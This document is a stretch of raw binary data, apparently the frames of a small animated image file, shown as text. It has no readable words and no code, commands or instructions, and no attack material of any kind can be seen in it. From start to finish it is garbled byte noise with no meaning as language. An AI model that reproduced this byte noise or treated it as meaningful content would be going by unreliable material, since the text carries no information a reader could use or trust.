�u@!�x�C|P� P<a��- ���ޓ��x���8���<H!�v�Y�@��A*'|����Aí AW$�Dp@F۵ɐ�1�`gj�]B_�!��0B$�P��$��5��R���^�ަ�2����.��%�����~Q܂��R��+T���@ �
�H���()yA@��Y	Ɩ���� j��*�<8a���î_8��$��#E���A��Q����[����
aňx�3��"nA��o����쯷�:�!;�④���\\�T���V��k��k���V�����/�e���rp�A���H��j*Ǫ~섨Ix�rW��J����d,s^�,�2����(%���x�!�_U� &kL̤hc|칳�;�"_�(��&��ķV���4�����M�Z'2�͆�����]����A�կVRDN��60 5��n�&)2,��z�lTІ������`;R�����;�4#����8����(�3�Xj��~�ﱂ����G�u7�B;l��l�7��O����b���VǏx���b���������*�0��̄W.�����[3(�?��̀Y � �kM�W���pE-$�Q����M0o��Ȧ
Ra�f�[&pw�4zS^�������T���% ��g٭x3��I8��@\����j�q�[-���
H�v���∨���: r�0l���׶����r�h!��Ƃp�S��G7��%p�Zd��H��E�u���HEFmRSj�]8�
b�b�T��x3?v��\�B|��G��� "��(�v�RZ"�+�6�S
�Y�Y��8�7���%-�17R�D%ƶ�=],"�df@Y�Z̐�a�d4��i�����*F𰐗��$0���_N�P�/�(d�$(�a�2�KBdA ������C�Z���f	#�4�~��#_`
_�P|d�-X�/��h��2�iIR�5�43��k>T��"ERPjQ�Ġp,%a^J����chM�)�Q�$��JU�Ee���%*�����tq!)�V��
���"Q��T'�ԡ6��ʎ0V1�u�പL ӭb�w��'��:�[�+��K�H���qfը�����Q�/�L�>S�ˠ��}=��IOe���0�3�ڂ�:�`=E�؂:.ǂ!���@�Bzה^֮��k��VƄ�����5 R������,l-�MC/���-[�[�2J%���)�:[��� E�r}��s���*˂���ʐ���k�����v@�\D�W�f� ��1Z�DB�O�W�G]+�[�j0�8(0�7���ҷ� ��_C�r���$W�� $d�eP~��_�y 3C5���.�
S �A��e /a�+��9L�%�g��%"�`2_r*T�)4�!.$	��F�տ\��4�f��x��9;�%3�~-�������i��Lw�7�xjA]QvQ9����g��6��;
�Њ�4�Q��3(ty�bM���#��
B#A!�(�>�Z���@�mH(�1%(*&�B"\�7 a����$H�>L}r��b�x�C3R@� �	]�|�E�.��*�O��L��H5&+zP(B�?�t�'��I<��ɕ�I��jQ��
rn��1�� �l�wZ�R���A[�k�b g��Ȩ��E-�J�������i����Ϲ���kb\����:��զ�c���Q���J"5(:Y�vtڨn7k-��<�c��uˣS���>�  !� P ,    P P  ��P����;;�PB�;�JG�;J�,��6V���$-V�����(�<���3�(B��(��P��;:���@C���<�6<�ʙ͢��������JA)!,��4)[����:t������"O. ���Ĉ�R2 �A�B5cǎ��֯"*4~|@�2z2ࣝ�2}�ƃ�ŗ�2r�C� $6��� fI����b����|`*��c؀W� 9!��U *|�U�R�`:l(%��X�|����^��������T]h@�H1{��r �fZ(j��F�����+�}�w	"S`��&��4��C�Ay3�V�i��$D �"
$(p��7���l�6�5���T�m�G�É�Ȍ 8{ar�ȏ�'�g"���� ���S�w] ��Q�A�e�Te��F��*���K��#�_*PR �M�hD	���	ATbBf� � ��'@S����	X��`0l@cx$��[$�
�܈���P&"����(H�X��P�](<F>��C�M����A��[|9[�5DP$3��U���� ,��Y$JD�?l G�AF�z�Y?�L�!V V� .��&�wޛo� ;��C��nJV%� hK���$J���zP°�.@,���ū���L��8a봹��7��H ��Pʚ���@Ӎ�̴��BI��Z0h1�THH-h�&0������������p��38� k��E1�ʸ W| ���^,񹷶�q����	|�l��P�ʀ��p�A��P���2Eۥ��)�&��ڃ�*@��s���o���S`A2��H�/|�[�J�pD+���0�M��D1G�5؇ ����ף>���)bEӰ
B��^���0b���l7!�7jJc�}ȗm;�����@���pu#��K��VP�6[��F+�,ukَ�Q@渿�z��#�m����:�N8�Q�@�I��ޚo��n.��ы;�#ؓ�kD�]���-{���FR0ʠRo����-ލ�T+���I�U��8�������[�$?g�b9��;�G�>-oV,��ჶY�a���!A�	��(�!&w>B��`�;͢6~��}C�TD$��ϝ��A/J�7��j\����9��oe�:�F�/H@�e� ��C����C��F�i��WG��m�+Z\�R��͉�}(�W�X�F/�O;
W�65��3l	� �-�o���lF�Un`h�� ��Ǽ�P���(��� ���C
���E#�Є�D�f�GK�,�/��'x6
�k1�޺x2 �-�FK����5��/ � eG+����o;dw�8�Ei�@�'�;r/�uS�#K6������^6=�E�r��X
�4��x����db!�,�ӓ6�yu�� By�ҙ��i���Ld�VX�f:�t�˨%\�9�"��cb�#���;��i�J ty
�@IS2	�,tn#�i?���At���t�('��a̞H,��S~�4��zA�IY��Z�[8m�1�L�N�'29�SPQ�y-�#*)�	񥤨��d���Nd"�_)�(Q�P����d$6��U�z�'��b%�W�)Ԗ�l�G?꾮2��P�k'e�4v���caj5nJ̰��(j	!S@�"(�r$˷Kj��J�?�O�*��sm*@JLg�o��f�[�R��]J�"{M�ŭ�f�Hs�ZW�r�`�@�tA\��vT*}��UVExr/6��fN�FL���no}�FX���h��@�K%��3�lP��N��������^�X�H%[�x֩��OE���Ɓ���k�2	�nX;I�x.H���A�
.���:[�j����~�S�bQ?������STY0Be0�,p���T�'���`�����I�5v����)A����PȚ�8>��l�o~�am|X�l~�ȋ��?sU��A�m,�1�������",
�iu�L+�Jm���`�XeN�%!b@ :��qՈT�g�J��zC������`]�y*��[���5@�2Џ�Y�1H6G}P�_#�i��$����;�	d0jX�]�ٖ��e q;�c�(@��9�;�4P�KZ���>��Z][P�
8�g�nx3��|3�C��M�u�~8�]�wc���e�S@qQ��̼�J�O�y��K
.kXH,=��@  !� Q ,    P P  ��Q������-;;<��,���J��J[�A���33��Q��Q�GJm(�[6�,B����&����J�@�Q+,��6ð;:q��;(&��<B�:��:����q&""A�q��Z���ĭ����&��j�C�$�O����M&O�� ײSft�⭣�Cl���2p��4> ��Ê/h�0(�a�`i�P���S
pɠ!���t dŠ))rn��ӣ�O<X|���EC���	X1Lêh𠒰e���	
��\M�pE@����*8V��������T���x��1H
0�Tв@*D!��ܣ@��#�H�y��?>*=ʠ|�C%�Q��Q
�) �Fڢ�L)!$+�V?ܩS�aP�&dP0� ����|!��C�8TN��Ɇ��h���A�Щ��)KA)��4EQD}��gr(�
G���!��
	f�� W��R!5`Zo1BH�`!`�)Q���V�0!������>wD_0�v�y֛��%0��I�B5H@�u0�{QݧۋV
"�|` 
xI�� �#� �#@��)�7t��M�\�'��f�e�}�Ě���/ljT睩�WH?T))�U�dʝ��&����H�2
��A�� �z�U�� ��G�g��r�#��QH�8uH���"x��8��#�0��� N��(��í � m
)��[�� E|2¼�b� G�fK辻^�F����.),��R{�����+��&.�:�1�_��
U$�-!�BB�	�Kn#�KJ3�0�lO Y1�*9�0�kz|r����
�ʃ����������t��4g^� |H)�[A$�-��y*�����²AG�Es���
����5�_��Ț����A����<3_�G�0­�a�]�m�'3��mGa�����V���ǙL�w!��n	=/�B?�C�{���0���tRqO���q�e[�
!���Z���m��� ?{����
�:�ͪ�?/����(�V>ô,n��z��qι�!�w=�������#
r�D������~�g��� �����3�����m��v.�ޮ�<�=�{Q���&�V��[��`��E��-�_e�X˚g>a�+h���&C u�SS��A�(�cB8�$�pws�#��N���n�x;A0q�� ��D���#����2'b`x����@�iЀ|��A�nnE�
u���I�%�"��(
}X�Ʀ�V��R<��r� g���P�x����jc�{�#VVaR�;����h�7��l't�q�C<60\��0��0U|���t��T�H ��cN���J�j�r�e�0��o@�X�D�)6��+���긯��w�rV�|�����t�#Ȫ��&a¬W�֩�C1���A홑��ʅ��&:��XT��_�2�^��ze(+��V� f�gG�s��Ƽ�r�r`�[`!2&̞N��A��F��չ�+<٩�,�ԕ@�YfWJ��"b���Lm�O�2x Mg@�SX]4�V�-?ZL�c�㿘���bu��X�)����<WC]JOk4plܩY}jW�^�\��)H5u��W����(y�v���<���I�S��#�+����d���=P5@��A"��-�(C*M1�U?�bK7�l1%X�^�,Q=�tR��O�D�q��N�aO�.H��p��DȪSoJ/r��ȷ��-����X�V�5��*A�\A�@�$����^7њ��m]��� b8���f�RH47e�0*l}����Ve���}�#�ex�q};Nֶ����j}G�'F"�HB��z�x�tb4)[��rx���2����2�IU0����%]�5�K\�v2����\QH��"%�6YIY��]H�a�d�){��A�|����n�?�H2@��Y��e��+�_��w��,�
�U���μ��-��g�j�g�p��q𗛣,������j��D$��pf>�=s���J���)q�*�(9�Wm�_�ZJ�,�����M�cT�!+��`M]ϒh�7�u�<�h�
�9�B��0�C<��?�+C�I����T�mt0/�1
�����=t.܇�م	��j������G�"�'��̼�J�ጆx�P[�"�=�QI�L��J`�^)�ee]��@<JDw�����Se�)�����ue��iN�IC�  !� Q ,    P P  ��<��Q��BB��I-�;;�6Js�J����J�G����[�\�5�&��3�J�����G�Q��l�¥��t�Ȇ+�����N:u<��,���6;:�ȴ��ɵ�q4)",!,�A%����������aH���P�B��:?��PH���OȨ�j��!�0� ��0+ ��a2� W�,�$�&��8�Y.H�'���Q���3Ga�R���n�7t�� 9!ê�@��T�l�/tJ-�Xx�:��B�bY���p(
#��@�-?��~0��
�`XQ�@8)C>7��	���� X��#�QZT�*�0�m���d`D���C$�)���ڼM1�r�N=60 bC@��iB^�կ�R�%�=�0i�$A��H8���I�O�t�K4Е
��;�wH;��C�x�8�D']��"��; ��K+!ECԀ�UW4�Ay���	p��,� pH~,��LF,�G\�B�<%���f\u�������ȟD�A-,l��(��w�1pYA� ��-��AbJ`�d�5�v�7�+hQH�CH"&���Z��������f����v�\�yD4e�#�-< �Qt)t�&��F��w��J�t:	�&���N�c�	R2R� ����̖��QH���:I��j'l��9���c'�$q�Z�,�V�M��@��o�����g�S��B
 +J̌!����n6r@�#4���e���~R��/�Bq�3�I��&lA��L�ɴ�+���rs1)j�4H/<�1�+�����2�0��{k Ʋ�k'0����V,-�7���ƐP۰T���>[M����1������{�?t��Q�r���s�{�s�p_;r���rHB�E#�x#w�t�����6\�خ�bt��r"x�A5�#s£Ƣ$Q��,@F\�еޥ�\�䟞E
T�uh[���I0R�(!�N���:� �eu�a����2-ψ���'�1�h\C�#k�I>�R�=/�^Ma��=S1����G�8��S���E�z_��|�;d�R1T���,�u�
A�Z ���*T�Z���lOl���V�z�j[s�B��F�P���J�1��5��t�5v�S�;?5�$Cl���2"�ti1���7�p�v��E��F��Qq�b!���<$����BY�T� ~�oa�����[������f�@}9\!�?)�c�#��F�5�A[���:E��� �� �5:B��}���*	�$X�xOc�����e.h��Uq��Q1�8�G��#>�Hfh ��O2�S�(T1�!������[��
�qOk��d��(0�,�{���9�%j�Q���dIe栎X�����S��h�P�NB�Ӟ�
���=L��d��-�ňv^��T&���/k��9(���>rb�=4hF�) �nZ���G�ɰn��p)��$�	�,�45.ݙ�F��v�c�D��O��r�DX2{��Y��Z���g�dV/6� 2^*E&թ�4��,��:�~�T�#X.����Ug0k�
ή�NU$���X�tn2^��W�����r��V�W~�c�����|�UG�֏�rW���@5S]W�*����Ɗ}�hQ
�,"�t7,�c��Bv 5�g�BQ��`���D�O`���� i]gV�z7���^Ck�YS*V��ݩv��سr��[�o�{�Ԯ���h�fYX|ֱ�� ��Pךװ��4{���5�)�e��g�]x5QY�g�3�԰�vq�����Z!:Q0B�R�`:��A�ꭌ;a,B�&6/����ŋٰ�{R�͉�0�m�yU���*0D��w�d�%��^����6c�	��b���PA�p��:��
}��4�,��=���LQ<a�S���ǽ��^��tC0��p	H��a���o�����A�P�x<���yc���L��+`�� �S�9B:i��2�������S(��P�fH��ǆ�<7��/"�k^�s�(��+.�|���rO����Xl�H�d\}�t0{��F����vYgrXӈ�ٞu���VCdzY�.+�c)�ݣY
S���1`�Ъ���GXd�C�H�J!|H��M���kNyL	'�	
� ��U�n*�Dj:`��aCh�ʟ�w���q���xDu���� Y��B�J͊�(=П"�ȅ��\q�I   !� S ,    P P  ��<<S�����;�B;��Jm\��S���������:����[;J������������C�
+��������:���:��͇�)%!!!�<)q���<�����S=<R?O.O�Q:!4*4?�����Z��K:C
t��7`@^ \Z1��xfY��*�AB?z���1| � ��e�(����F莰P r$'���%�bţI檧SCN~��� B�2N0�ң�
�"0�@p�3P�B9� ��S���A�ǜMd0aP b�a����LP@�qTdH(�!��~-j���� G6������P��Cs9�Bz0 ڀ�h?*�@�ŀe>T��%ġ'��;��	8^���)Fl��J^^�T�!�����
$L&P>� 	
凋@VxA�K8^!C!b�w��� h�!��TX�@�
%��PEumuS��h&��}XE0� �_?l��q�=ՉS2�@kS�X�( 
0��b$@C�	���@~=%p�[Ni0�Xf��d��dHF�d&�H@3(AH+K�I):�	Ua����wnPYC��b�/G��+�5BЛq�$Q�TRե��"�)�}�i暧�)*�M6j�"=���PB�%x�A	�D�Aj���D�Z�*�F2j$8 H�A k*z����!t�EH�$��I�5�Vૠ�Z(� K�#5���"�a"1�P��;��dv����^����9��!1X�<�T�@Pa[o��/ �V�����
Lp�G4��ɵ�@0Ņ����WL���f�q��N��ʜX��9��lō�x@�+��,���k3���H�T;p�ofת;���7<s�dc�D�Ool�Ǥ:bJ����Ɯ!"-و��v��ڰR �Ho�\�Y� qm0 8����e�L��%�Q@
���k/�v(��3Dp����Hq�����Z`���� ���������6��Im�a�3��,�����o!|��9�#�,z̘�x.��[�P�y����io�/�����҆g#����*T�L���q�ok; )Hu5ⵂhyK_�7;����?�-q5P� "X�����L���f;+�e�'��(A�+RN0S������X 5�Pp3աh?�U,���V�ƂA��b\�� $n�)�8�͜Ȱ�~��*P�G�M{p�Y� �}�nK���eE;����: �������� %��)!���d�?BR��F߭q�c'+��BHޭl����,yILF*�b́��( dψG�c);"V9�0g*]@_,Rn�e-k���ϐb+�C>B$kU��\���V
0^�,W	|���s�GCT �v��������)��m�'<��
۽�� aY�&:p�1� A9IJƀ��|�z��Hr�&���NFI��M��Z��<کS\b#q	� �vS����Ai��&(��#�XVp౓)pS ��Szb���e��*A������K�TT��� �`z�ef�sL���Kj��D�:]��iY rH5�W�p�rv�s�\�#�:�a�Pe=�Jؤ*u
uk
�U����[�J�U�v�K��]�؊�R�-��@I���|] 37W�&4W�Tc#�ʑ���_�hki[qڬ20�+gf�E]��7l(2�(��Mk]��SQ��2�Q�]jqǓv���.ٜ:Wf"�7�+4A�c��늢�Տ�5����.

��srx��K
H�վ �4��]&���n�Æa�փ�ScƬk^Q�4om�K<� ���ep��@���8X�;��jT�8�b�k�:J�WP�p
1c"���}d@=�[���:.��4 �)�D�k�2<���La��x���G����Ur-/99f��B�8��!�,��T����v�x����>(�ht&�d��ݦ�ˤ�Y� ��<�D�
�Ȁ!4�7��؀C�5WwB����х�:Έ�n@&�r�D��y�E�Ї�^�(L8�{�DHݣ���)�H8��{�#�ߜ�8����"�	�{�m�gLKV�B�[�BI���!$:�u)��Z�5���X�g�\��w�;�i*���vY)0�L��\ Q|>E{�
�>u��\�~��U� �QՊi��/?Ls�M�k��w�f���C�d	y��j��J��5.�"tj3ۣ~�1'`�2��  !� _ ,    P P  ��<��_�����B�;�:�J���_��;����3��\�������������:��G�C���GZZ��3������<��ν6��:�q&"ږu#����Ĵ�&��ҷK=BJA?*O.R�mq'O��+�i��f난rw�OVX!qE4h 2��#�)�Ј�Ig�baÏ��(02a�D1K|���lN�$����!H�aR�F,@TTy@ ԲI�t|�N+��"RAR*��8�%�Y��4�����CU� ���ʭb9��[M}DHK�@*�(�� ��Z�:ހE�4PH�����h.���U�!#��YA�4+X�`P�L��"X<��za�X?�e˶a��lM$@��ǳ'B�HF8TN` ,��	N�a�Ń#�}�*�]E 6���0a �g`&ا T���MM��Fr-���r��)�`F���n�F,�	ȃvJЀ_�i�  "e/������Z
�'�����Ʉ D���T���Y&E,!"(��K��h�Ѡ�R��B�9�@�)�P�md�9Z8Vh����	0�T�J'��	0���\ VZ҄���E$���T`_�������E*kY�4���殠Z�h3���&iE� � Vj��D	� m�Q��OFتA������r��4�"@�d`���l�$� ���N�m��u+���@.���j,<��e�!��B
!h�ȾȂk��I�f���.�0��B<1���d���C!#�*jH&��1-�޻��n�ʫ�/��h:�lq.^:%�����	��l�q����@*N�<���'���^ C����j0��,܁��`�T�I�G��(�r5�IȻ2A-�܉n����dk�B	L{���-3"p�ll�F�@�{��wJ'Q3��\�ҹ�n�ߌs�jk�k!����!�Zj�Q�rH�0�m��gspx�s��-V#��0�t�\�#
�Z�^������6��q�ö���[�@;'�G�9�}3PM�+�p!f/����^2%S[,p���B&,oL+���V:�}�s��߸q ر�r������@�,P2�����qPu���2h��`�s[,F�Zثna�z���� ��2D�P>��1X�`=�n��2�X1=���x���x�2l��ͮ؂D�E��]-�����ld	6���a�>�=�T%�x �t��ӵq��@��<�e�f;��n�>7rbm�����o	r�l��%�x6,p��R%ϑ�V~������j�H"��Ke;�H�a�|��,G��= ��,�-�v �J�ǚ�k��1M�1s>�_�\����2ó@�g��mg�!��Dd�+���2���PN,��J�*�X�9~�T��;��K�Y��8�1KN�cQ�ڒpFP\%��ܚ���5A�MH��P%Dt\�i%��Mޓ��R'2��[�Ԕ@��N�yHX�dѓab�ux4��jzS�t�3�;�x�V0�.����8�T���MU���&M\P��{�Axǉ��t��Wj�z�N�>�/Q
�hN$��K!��Վj�����F��hӫ;Z
��a�s�-�'�46�-�_�zF�� ��m� �yS�lvZyիI�3�jȏ�,FQ���"v���>[@��a��ɬ��/���%�)p7K?�Mk�"�d�9��ι�Ŭz�C׳���L�7��լ��=�:��Nr�V=� ͙����U|�!������:�YsAA��.������ǎ ,鎗�_�lT%{�/@�e,.x+�Vӂk��U$�/���{ls,"r0�����&�n ݖFP&�����# �-��E]������c
��;�*�v��eYj��r+�b�:��t����r�/B�.()��_n�B�7���������G6M�%�B�c��n 6d6��ByX@�Bv;�Ht�����֍4�ԋ+� W��;����2�p+� b	����؅����nl��XBO� M>�5"T�`�0� �14����傗ќ���l>B7�D�Є���_;���k��=8T�TQB��l�9�@R�{�}�;�X�l���M��W��2���A�`Q'Na�"o�Z	���@��P8��ݜ��E5�*��	����V=tA\)7������!H��5��  xC�4��P�p�_��� @�
f�L8�#i5��s�ޢ�L�ڪ5X+#+L�Տ�:�.R��mv !� T ,    P P  ��<�T�T;�����B�t,���J����;B�����5����T��J�����������@���<6���Z�����3;B���Ф :�<A""AB�)!�[Ǯ˜����2O**jRj�A?�44 �E�٭���x7�E��  ) b��dɢ#��5�<�
`���ChT4�e�P�T�sY3h�T.�As�H`������T��˒�R����"4�$r�(�0�"|��E)�&��+��]
A"K�(j>�VAC'0�}�)��*�� 
�D��A���($0�`��#�] �z�TP4�PAB�;��C�M)�Q��� @��9M�00 c���|@
�%Lzo��		��I��$��X����X��> �a(��"�g`+-y�X�1���o�QQ���	�R\	�1�.��Q@0Q�dxv}�
�'�#��)h���GI��C0�������g7rPʎ*�!�3�M@�fYh5 )Y�	�qŅ�C|�� �1�a��� �gl�#{%����FU� �JE(+Z�_(=$�
=й�l�@��-0��&!��:� @f*d$�F�  �%������HE���y@i��+��F�jS������4{i�n�gQ�� <� Y��7�"$�I9[���� ��J�'�J��.���P���{#�3��D�iIf���b
�I�
ܰ�	�*�^����=�������B[���)��^��I<Ú!=�\�u̐��C n- �0{?��g��{���ļ)}{���l�-����t��D���	�c&��D�� ���J=��~�Lr�� Y�����-�=�۞��6O+ż��VH+w�@�h�1'}4d#���X�*����:S<u(,�u�	�.�ɛr���,T ;��Xpi��T�S]�B�����Q�-̨B���1�>�ĠZ�3�3��H֫k�'�_9����9@β�h���陸�����B,谴W��b+����Z��n�����Z��U�&��Ҁ>�_$Τ���g�¤���A�|S��D�B��D�B�^Pnt�w�@��d�)��N�0�Mk9r�-����	QT5�����@ꐇ=<�
m�3>���N�8X����B�V�X���^���fE�]v�����D�͉�p ���:5V���"{�W7]٭~u\��V1���)��Z7�u�.�T��,�@tj�y����Ȩ��+l߮���I�{ �`��':m<��pQF�N M���2��Q�j�a(��Ƚm���� т��U���q���7#��2�� @V��)��P��V�:�dL��g����ЗY�M�8O`�$!i�����{zRb������Qs����ɨ��i���4OwKr��*=�?XS�M�ޕ�h|�(�����&�p�dT�ԙ΢^2k4��F��d�*<��P�i�&�э��8����ё�#���H��O���4*Q�J��lc�G��D��a�'.��־Ɣ��L��'SDН�\��V�u�L�[=�ԏ�A�.AQKj�}�)%nJ�j�eCb�D�̯9̗XkV��=cJ��A4rf�R�O|;]%�=�樷6]�J�U�J�yW�$q��W.�to�G�b-3X�f�J��x�� �=�[�xG͎�L}b늕���P�m�"q�L���
0�J:�X��<4���]�eU�Y/��	# G8
��a�^��-�dOF��X��T�PA.ʀY��obe��nP���z�c	B2
0�8�qcP�ޱfw���Wh|&�ׯ���*��20��[�S3�P��m�N6�A�U�*ps#E�R���]�)�$�k�d"�����P*[YP"��5�0o@� EA� �X�a�ݦ���z@�8�YZE�i,�	Q�͋�t��a]1o앙~D�b{)'w ��P�8r�Q�(F���}?���x�p2��	�<L.`����"���7Ee,d��
���ј04��).�#2a��f׾ �����d~�*4����(��ۮ3hLEe�XN5�y��fH�k���� 4��V�X��-�1oW!�`z0郞��(�+�%q���6Ƀ���x�i��H�_,Ĥ��V��WF&S\l�	 !� \ ,    P P  ��<1\���\;;��B���-<[�J��������������5��D(��������3G���������G�C���;��������Ə��ڄa�\"�"�A)AB�Z��Ƙ[�������!R.��4�hH����
p)tf��3`�t���O����0dI@B/r6�D���8dŀ�
�����tI�E�T=�`DiC��1e�8*F%�!H@�)r�&\�BE�$a�a��Љ
����AL����3C���]��`ң !Uj��o\I��@�kW	�E$D*�#�2560(��P�B�/�C��6��B�P��q�4,#!��F�#!&�<Y���w°N9� ��� B� ?
%�.@C#�a�E� p��BE��	i(�a<��Z|�p*�����|���q߁[!��pauS�)��	'X�r� �=�~G��> ��rA ��(�`!a�!n`�ݎۉ�VR�&C�,�&�(`���j
t������"Y^ ��
�PK	� � �T W�l�yWnH�;<<T�!S�&CBxY
�ʠZ�h�&�(�1�]<��Bt
�#��Cp�b��7�uZH�) Z��*�P�<�bR.�� ��z�)rQ��Rz�k���]I�*�$���(&�hL�șM�䐕�ɥ�f���`���P�V��Ni�9�S�(�jP¬��*��:ۈ�t�bZ>s���)���3��z��I<R��m.����2��GM�V\	�"x�p�NT���x��(�w�r�7:q"��z�[lE�"��@�N	�s���!Wp-�nk0̦b��P���w<�H�CM�=ۮ*����/���8�Gmh{ȶ�B�g��F;��D��q�mv���P��P��J����K[`�؞�
��{/����jp4���H�'Uә��T� �±8K�-i^2��,3�u��U�\�Ly�c�Ȳ�Ҽ��|)���;��S���f����͆o㞻��	�;���pM/����}_�	�rێH���K���� ���ܧ�7�ɯ���xw��͍q�C��g���+pNk��<��B8!U���f �^Bd�B�'�	�^�; -�5�����0a�d����[��:`���
����U��σX�D̲�$�n��k��g��xJ4
o�DN�|Sd��HU����Y����A�<P��A�J�����p�)H�w���:�!�p�F)�m!g$�Lq�q!ql ��(�u��WWcF!8���%$���d!Q�+ �Q��d]�J,B�B��w�;("B�stb��N��4�D�%B,h0���lb�r��	3T�t�G���ǂ4I���I�l��05W�M�zq�]���5�!��\&#�)+�ISp��@P.Z.`!Q"B�,t��'��F'�D��!���0�)`�U���F*,��� �I�)��]p��Q8eⓔ���N&ͬT�-]���g�f�)^!�ŜnZRI�t��ĨFc)T������
�F	MI��pd|eKǺQm��cA��Ŏ���u�S�н���=߶z?��x3p/7�<_�Ց��b;D�V����2Na|5�*MAF3:�B�U���i-�WXL"�au$��6ռ��!ZӍ�l:XS����[)YM�&��'��QM;�U�l=�
���G�����C��Hqˤ=5�3IUϪ,����`Y%�Sn�!�*e̢�L����K��[��b
��-�ԫ�ȱ��c�o�S#��8@	S'Ѵ�������&��:��	&6��2dX��Mn�H��jФgY �CqA�p�մ"Nn)r�C�l9�~�ŀ�H�ƍ�Q����9������@����"ܒ�l$0�xL�]a`� v��t��� ��B�R%�!��@~����6��! ��Uƀ�E�mov�W���Y>s���A��W�F�N�1��;�w�+�
bOX��$��r&�eCƪHPZWK�¡堊!P�װIEz��z�J��n�pb6���q�� `-h�m��h0�oZ�:�l �}<��`Ϧ1�O���N6���Bp��D-؊`��	��0�JI��m��"���-_Zb	��-5]�ۺ����#�z���ƧDc�$+��W�<�/��#w5y�rj/	
GW��C�@  !� T ,    P P  ��<�T������BB�J����GZ�����<�;������N��������������3��@����6Ý��������3;�����TL!"AB�)#�Zɻ̲�����"R*O.O]*j�?�?<�����A*�dPHA�0.R`�1d �Bj4TR��R�d�(�8xJ�8(ZB�  *�@d�9J�6B�f����v �9`�!"VPR��� vT�A�BL�J��9��E�	�V��"�а%�0F�R�BEU5�2E�V����,��F�(
(���3<@Ad0�#-?�A�GMd�P`���>-L1��3༅hV����dSa �1�z=h&dx!!=l�<Bmׅ�D0@�|�1\K�BHz�GLCŉ	�PI!�����kb���	Q� ��1�v���aGE �5Ѓ
,4���Y��.0�+�0�a�U����hЅf�)0�Z�aЅZⵆ��8�p, �X�F5D��d��)�`��4�R�oM�p�"VA!H�^,���A"|��fOh������(� Ak�, ����#hp���(q$����&�P]X@A��
\l�oU�us.PȜ/Ĺ�;��J9�ٍؒ\� g�6��:7)"v��靟n�g�����f��%�Yl	T�.�g��v`��y�L�8>��.1�� 	䎛Ĺ�E,��Jˁ�yV��
�H��p�����
�(�a��F���&q�+��
�<A�����'��K���0�i��J[���p$��j�!�e|l�8M���[@��܎9���J�@��j�0,���F*���«�2�XJp�<ۊ���bHֻ�R�����q6�� A�n��ι�oK{��L�
�"�G|����3�r��4{����\r�ܡ	��P�xX�F^'Q"�Rx��֌��q+"��?��3~�/�t�aE�.Rv2��z��|���Z��	[�ʊvp�z���䂞)�6�|Ϩ���IV����7�؏�L���׬A�ԧ;u�ЦΧ.�L�q���w>t�H�7���L~�ڹT����^��@�g���EN�+ �:u�\��~����i�o_��rW�y	�}�����?��v �!�L�;��n�G�� j`w����Ǵ�ĂZ����T<�yR+���3�M�]��_)q��χ#��D��Q������"''juD	N������d�n|�Ҵ��,�#+�����.��C[�(��E�N��^	:��8�`�����e��*�"h4�$���n�!0d�0"lqtx:���+E�1':��	/H���)�6[_h:I�����U)�q�[�������4i�c���q�"2o&ɏ�2x�S6Y(>~�N��#{jN��ct�W	*fSP��8@EE��`M8��<u̅��wwZ�:w%E[�i�A�Ak�LO2�|TtF ���M���dJ��L��ӣ��9!�SJ�l�:#Hɶ�߽����%?��R�a$MAI	L�Z�+�)�POҐ`��k�*[G��>��ɩS�� bQz�P��Gt�@���W��NM�/cV��<��Q�6t������9��t�H��ځ3� �@�/'8� �ˎD3��N(A>"vk-�h�ꙧɚ�-TԞ�v�sxN�hl�Yժ�j̑���:Ɯ�b���ğ0[ڞ����haO�܁,ֳR�`KGq����`�N�������������ԓ#�@�L��r�*fl�¦Z�Q��`�+P�N���
�)�q�k.I=(���X������r��	(�m% �ҩ8�n��Pv���2��ԐY)2��ܶ3�c���K�"�e�PA�a����]q�:ē�@O��k���񘇎�;��K�iW��.�ْ���p �Q��@�\O�6r�+]�J� �J���c����'��h�5�\D赀wpqѝv� �5Q��Ѓ`��U	�r�X�˼�ј�|��bU��M:3f��10�J��G1�E���;p�Z~5�}@l.1�֊�AR*ʝj�4�n���f�^6��N��Ѩl`-�a�s�bGf�1�u���bR�"�$����v�`��[�O�=~�lt!�)ѕ�}T^��fG���wQ�X��0ȸ�!���T��"����wקp��x������ĲKQ-� ,A	�|�y�j?�%o�(�P� B+�����z�ݻū�X��DP%yУ�@  !� _ ,    P P  ��_�����;;�B���������G<3J��_�G-B�����_��������6���������C��;���Z�Bö�ôʰ��Ѧ�q4!,!,�A%u[J������<������O.�*OOj&u?R�4 ��*g���u�r��f�¬ @��C,�bf�AL ;��0��_AxX�2�G�H2 R�)�e��Ә-uJ*<YJ��0� 0�_� �h� �&M¦=��f(QCF7(��,D���%�L�8�Y���B]��	
�K@��ɡ�X�0��B�0
�@q� k�34b�fAZ"ȐP B��#0( ᇁ�t��7��/�M���&�pӬ`A��	�
��Pb7!#S;��c���.��I.z^3�0}6�xcⴇ$HRXd�2����LGB>}�'
$5�<��Kc��Fyϑ��c� 8� FD���*r`�_H���5�NvhLP��!�5`�A
)�r[�V�d=H� ?B�A�	� ��	�0�<� �(Ԑ�	�����њ�N�g���R5��
$�D�!Hl�ig/T��hp�:�	!�����&C$�����1P�����w��מ�^�gg�`�&�E�g�����4�j����x�����LP�X ��@��xৱ��`#N�qc��rm�~&;�
ˈ	�:���;0���z�C
wv�$�{vV����+&A�2� Q��n)���0���ٝ���)��Zҽ�NS	�%Tl��O��Z(��>�� �+� d�Cơ$�"o|@�~��S�WYe�I ��v*�A���6�� x L���`oV�`�U�V��@�;� �vFo����[l�^�G�'��1��g��.o� �R3Յ�L΀ýv�-Ǎ����<�n�5��Z��:H�wW��ۆ+n��8�l�3׶~jt�^e����.u���Y��V��uWp��X���`�ѱ�>�U��0�O�o����ʆpl�� 5|,�x9�����C�p�K�2$ρ40O{���<ZD��r<:�<����:Vv<ݜ,{O�YڸǺv g��g'�PW����pF0�-{7�^� �����Wپv��9L~������%n�s]�쇻y��v\@|74��`�D	gh/`�psS{�q�j�NOY@��l�7Kt0}�]��9'vQs� �T(<eQO������ ��όcl�$��)�M/}) �ȵ��su�����-���"�����.@�Y�N	x8�?������	Ō���L�V
��M����tp@�鑔ڒ��x�$[[��%�Ob��,�-q)�Y.Z�c�i���N Q��(��D���������� h� iMߥ��H�3�y�^��S$�"��B�Y)�	#!a*�"$�T��ɨ"�m%�� ��ϐaX=BPR�;��(�;g��������H����	��=���K
`�(�g��M�yc�ʌ�~J�/t-���6ъ�t�#E��$�:�>��d$q�S������iU�)KX<sv0Mh�ECi:�vD CS�)V�5CT��{�
